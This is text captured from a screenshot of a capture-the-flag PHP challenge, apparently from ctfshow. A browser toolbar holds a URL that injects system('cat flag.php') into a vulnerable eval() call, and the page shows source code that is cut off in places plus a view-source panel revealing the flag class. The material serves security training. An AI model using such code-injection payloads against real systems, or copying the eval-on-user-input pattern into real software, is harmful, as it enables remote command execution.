 Load URL
http://cx6gzka28.lab.aqlab.cn/?v1=1&v2=system('cat flag.php')/*&v3=*/;
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
<?php
highlight_file(__FILE__);
include("flag.php");
//flag in class flag;
$ctfshow = new ctfshow();
$v1=$_GET['v1'];
$v2=$_GET['v2'];
$v3=$_GET['v3'];
$v0=is_numeric($v1) and is_numeric($v2
if($v0)
{
if(!preg_match("/\;/", $v2))
{
if(preg_match("/\;/", $
{
eval("$v2('ctfsh
}
}
}
?>
选中部分的 DOM 源代码 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 帮助(H)
16 <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;{
17 <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;eval(</span><span
18 <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}
19 <br>&nbsp;&nbsp;&nbsp;&nbsp;}
20 <br>}
21 <br></span><span style="color: #0000BB">?&gt;</span>
22 </span>
23 </code>
24 <!--?php
25 class ctfshow{
26 var $flag = 'BLFGYIHUOFLAG';
27 }
28 ?-->
29
30 </body></html>